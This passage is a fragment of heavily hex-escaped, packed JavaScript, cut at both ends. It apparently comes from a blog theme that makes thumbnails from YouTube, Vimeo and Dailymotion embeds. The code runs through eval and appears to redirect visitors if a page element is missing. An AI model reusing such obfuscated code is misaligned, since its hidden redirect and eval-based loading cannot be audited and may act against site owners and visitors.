c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x7a\x20\x31\x44\x3d\x7b\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x3a\x31\x7d\x3b\x54\x20\x32\x6b\x28\x31\x4a\x2c\x31\x42\x29\x7b\x59\x20\x31\x4a\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x32\x59\x2c\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x61\x5b\x32\x5d\x5d\x28\x30\x2c\x31\x42\x2d\x31\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x54\x20\x32\x56\x28\x31\x49\x29\x7b\x7a\x20\x31\x68\x3d\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x28\x31\x49\x29\x3b\x31\x67\x3d\x61\x5b\x34\x5d\x3b\x31\x63\x3d\x61\x5b\x34\x5d\x3b\x32\x47\x3d\x61\x5b\x34\x5d\x3b\x31\x66\x3d\x2d\x31\x3b\x7a\x20\x32\x54\x3b\x7a\x20\x31\x62\x3b\x7a\x20\x31\x69\x3b\x7a\x20\x4d\x3d\x61\x5b\x34\x5d\x3b\x7a\x20\x32\x53\x3d\x61\x5b\x34\x5d\x3b\x7a\x20\x31\x64\x3b\x50\x3d\x31\x68\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x7a\x20\x31\x79\x3d\x30\x3b\x44\x28\x31\x44\x5b\x61\x5b\x39\x5d\x5d\x29\x7b\x7a\x20\x31\x72\x3d\x61\x5b\x34\x5d\x2b\x61\x5b\x31\x30\x5d\x2b\x61\x5b\x31\x31\x5d\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x7a\x20\x31\x41\x3d\x50\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x7d\x3b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3e\x31\x29\x7b\x31\x79\x3d\x31\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x7a\x20\x31\x41\x3d\x50\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x31\x72\x2b\x3d\x61\x5b\x31\x34\x5d\x2b\x31\x41\x2b\x61\x5b\x31\x35\x5d\x7d\x3b\x31\x72\x2b\x3d\x61\x5b\x31\x36\x5d\x7d\x3b\x31\x44\x5b\x61\x5b\x39\x5d\x5d\x3d\x30\x7d\x3b\x31\x47\x3d\x31\x68\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x3b\x31\x45\x28\x7a\x20\x48\x3d\x30\x3b\x48\x3c\x31\x47\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x48\x2b\x2b\x29\x7b\x31\x62\x3d\x31\x47\x5b\x48\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x3b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x30\x5d\x3b\x31\x78\x7d\x4e\x7b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x32\x5d\x3b\x31\x78\x7d\x4e\x7b\x44\x28\x31\x62\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x31\x66\x3d\x48\x3b\x4d\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x78\x7d\x7d\x7d\x7d\x3b\x31\x69\x3d\x31\x59\x28\x31\x62\x2c\x4d\x29\x3b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x36\x5d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x30\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x37\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x38\x5d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x31\x64\x3d\x61\x5b\x32\x39\x5d\x2b\x31\x69\x7d\x7d\x7d\x3b\x44\x28\x21\x31\x79\x29\x7b\x44\x28\x31\x66\x21\x3d\x2d\x31\x29\x7b\x31\x63\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x31\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x32\x5d\x7d\x4e\x7b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3e\x3d\x31\x29\x7b\x31\x67\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x31\x5d\x2b\x50\x5b\x30\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x2b\x61\x5b\x33\x32\x5d\x7d\x4e\x7b\x44\x28\x50\x5b\x61\x5b\x31\x32\x5d\x5d\x3c\x3d\x31\x29\x7b\x31\x67\x3d\x61\x5b\x33\x30\x5d\x2b\x79\x2b\x61\x5b\x33\x33\x5d\x7d\x4e\x7b\x31\x67\x3d\x61\x5b\x34\x5d\x7d\x7d\x7d\x3b\x31\x68\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x31\x63\x2b\x31\x67\x2b\x61\x5b\x34\x5d\x7d\x4e\x7b\x31\x63\x3d\x61\x5b\x33\x35\x5d\x2b\x31\x72\x2b\x61\x5b\x33\x36\x5d\x3b\x31\x68\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x31\x63\x2b\x61\x5b\x34\x5d\x7d\x7d\x54\x20\x31\x59\x28\x56\x2c\x4d\x29\x7b\x7a\x20\x31\x77\x3b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x31\x77\x3d\x2f\x5e\x2e\x2a\x28\x3f\x3a\x32\x55\x2e\x32\x64\x29\x5c\x5c\x5c\x5c\x2f\x28\x3f\x3a\x31\x56\x5c\x5c\x5c\x5c\x2f\x7c\x31\x56\x5c\x5c\x5c\x5c\x2f\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x5c\x2f\x7c\x32\x48\x5c\x5c\x5c\x5c\x2f\x5b\x5e\x5c\x5c\x5c\x5c\x2f\x5d\x2a\x5c\x5c\x5c\x5c\x2f\x32\x4f\x5c\x5c\x5c\x5c\x2f\x7c\x33\x62\x5c\x5c\x5c\x5c\x2f\x5c\x5c\x5c\x5c\x64\x2b\x5c\x5c\x5c\x5c\x2f\x31\x6c\x5c\x5c\x5c\x5c\x2f\x7c\x31\x6c\x5c\x5c\x5c\x5c\x2f\x7c\x29\x28\x5c\x5c\x5c\x5c\x64\x2b\x29\x28\x3f\x3a\x24\x7c\x5c\x5c\x5c\x5c\x2f\x7c\x5c\x5c\x5c\x5c\x3f\x29\x2f\x3b\x7a\x20\x31\x73\x3d\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x77\x29\x3b\x44\x28\x31\x73\x5b\x31\x5d\x26\x26\x32\x4e\x28\x31\x73\x5b\x31\x5d\x29\x29\x7b\x59\x20\x31\x73\x5b\x31\x5d\x7d\x4e\x7b\x59\x20\x30\x7d\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x30\x5d\x29\x7b\x7a\x20\x58\x3d\x61\x5b\x34\x5d\x3b\x56\x3d\x56\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x28\x3e\x7c\x3c\x29\x2f\x32\x4d\x2c\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x28\x32\x4c\x5c\x5c\x5c\x5c\x2f\x7c\x76\x3d\x7c\x5c\x5c\x5c\x5c\x2f\x76\x5c\x5c\x5c\x5c\x2f\x7c\x32\x49\x5c\x5c\x5c\x5c\x2e\x32\x4a\x5c\x5c\x5c\x5c\x2f\x7c\x5c\x5c\x5c\x5c\x2f\x31\x57\x5c\x5c\x5c\x5c\x2f\x29\x2f\x29\x3b\x44\x28\x56\x5b\x32\x5d\x21\x3d\x3d\x31\x4b\x29\x7b\x58\x3d\x56\x5b\x32\x5d\x5b\x61\x5b\x33\x5d\x5d\x28\x2f\x5b\x5e\x30\x2d\x32\x51\x2d\x32\x52\x5c\x5c\x5c\x5c\x2d\x5d\x2f\x69\x29\x3b\x58\x3d\x58\x5b\x30\x5d\x7d\x4e\x7b\x58\x3d\x56\x7d\x3b\x59\x20\x58\x7d\x4e\x7b\x44\x28\x4d\x3d\x3d\x61\x5b\x32\x34\x5d\x29\x7b\x7a\x20\x31\x6a\x3d\x56\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x2f\x5e\x2e\x2b\x32\x57\x2e\x32\x64\x5c\x5c\x5c\x5c\x2f\x28\x31\x6c\x7c\x33\x61\x7c\x31\x57\x29\x5c\x5c\x5c\x5c\x2f\x28\x5b\x5e\x31\x5a\x5d\x2b\x29\x5b\x5e\x23\x5d\x2a\x28\x23\x31\x6c\x3d\x28\x5b\x5e\x31\x5a\x26\x5d\x2b\x29\x29\x3f\x2f\x29\x3b\x44\x28\x31\x6a\x21\x3d\x3d\x32\x50\x29\x7b\x44\x28\x31\x6a\x5b\x34\x5d\x21\x3d\x3d\x31\x4b\x29\x7b\x59\x20\x31\x6a\x5b\x34\x5d\x7d\x3b\x59\x20\x31\x6a\x5b\x32\x5d\x7d\x7d\x7d\x7d\x7d\x24\x28\x31\x6d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x54\x28\x29\x7b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x54\x28\x31\x42\x2c\x31\x6b\x29\x7b\x7a\x20\x31\x6b\x3d\x24\x28\x31\x6b\x29\x3b\x31\x6b\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x6d\x3a\x31\x6b\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x33\x38\x5d\x2b\x32\x67\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x54\x28\x29\x7b\x32\x6f\x28\x54\x28\x29\x7b\x44\x28\x21\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x29\x7b\x31\x51\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x3d\x61\x5b\x31\x52\x5d\x7d\x7d\x2c\x32\x43\x29\x7d\x29\x3b\x31\x51\x5b\x61\x5b\x32\x73\x5d\x5d\x3d\x54\x28\x29\x7b\x7a\x20\x5a\x3d\x31\x6d\x5b\x61\x5b\x36\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x5a\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x5a\x5b\x61\x5b\x33\x34\x5d\x5d\x3d\x61\x5b\x32\x5a\x5d\x7d\x5c\x27\x2c\x33\x54\x2c\x34\x61\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x34\x6b\x7c\x7c\x34\x63\x7c\x34\x6c\x7c\x34\x77\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x7c\x34\x78\x7c\x34\x76\x7c\x7c\x7c\x34\x6e\x7c\x7c\x34\x75\x7c\x34\x74\x7c\x7c\x34\x73\x7c\x33\x66\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x33\x52\x7c\x33\x53\x7c\x33\x48\x7c\x33\x51\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x63\x7c\x33\x67\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x64\x7c\x33\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x68\x7c\x33\x76\x7c\x33\x6e\x7c\x33\x78\x7c\x33\x77\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x47\x7c\x35\x30\x7c\x33\x79\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x34\x45\x7c\x34\x6d\x7c\x34\x47\x7c\x35\x68\x7c\x35\x41\x7c\x35\x6e\x7c\x35\x79\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x35\x74\x7c\x35\x6d\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x43\x7c\x35\x42\x7c\x34\x33\x7c\x35\x75\x7c\x34\x37\x7c\x34\x35\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x44\x7c\x35\x47\x7c\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4e\x7c\x35\x45\x7c\x35\x48\x7c\x35\x7a\x7c\x35\x6c\x7c\x34\x57\x7c\x35\x6a\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x30\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x35\x35\x7c\x34\x38\x7c\x35\x34\x7c\x34\x39\x7c\x35\x32\x7c\x35\x33\x7c\x34\x55\x7c\x34\x48\x7c\x35\x31\x7c\x34\x34\x7c\x34\x36\x7c\x35\x6b\x7c\x34\x56\x7c\x35\x36\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x35\x61\x7c\x35\x62\x7c\x33\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x69\x7c\x34\x54\x7c\x34\x53\x7c\x34\x4b\x7c\x34\x32\x7c\x35\x4d\x7c\x35\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x73\x7c\x34\x62\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x39\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x33\x7c\x73\x70\x6c\x69\x74\x7c\x69\x66\x72\x74\x61\x67\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x33\x41\x7c\x69\x6d\x67\x7c\x78\x33\x44\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x62\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x39\x7c\x78\x34\x32\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x64\x7c\x78\x35\x34\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x34\x7c\x78\x34\x36\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x35\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x66\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x38\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x69\x64\x65\x6f\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x38\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x37\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x61\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x69\x66\x72\x74\x62\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x36\x32\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x5f\x30\x78\x62\x37\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x39\x38\x7c\x61\x6c\x62\x75\x7c\x78\x36\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x65\x7c\x78\x37\x30\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x30\x7c\x78\x37\x39\x7c\x78\x32\x32\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x76\x61\x72\x7c\x78\x36\x37\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x37\x36\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x62\x72\x65\x61\x6b\x7c\x65\x76\x61\x6c\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x64\x61\x69\x6c\x79\x6d\x6f\x74\x69\x6f\x6e\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x33\x32\x7c\x73\x72\x63\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x78\x33\x36\x7c\x72\x6d\x7c\x76\x69\x6d\x65\x6f\x7c\x78\x33\x37\x7c\x78\x33\x33\x7c\x78\x35\x39\x7c\x78\x33\x35\x7c\x69\x66\x72\x73\x72\x63\x7c\x67\x72\x6f\x75\x70\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x79\x6f\x75\x74\x75\x7c\x62\x65\x7c\x76\x69\x7c\x67\x69\x7c\x76\x69\x64\x65\x6f\x73\x7c\x6e\x75\x6c\x6c\x7c\x39\x61\x7c\x7a\x5f\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x63\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x31\x31\x7c\x5f\x30\x78\x61\x37\x31\x37\x78\x38\x7c\x31\x36\x30\x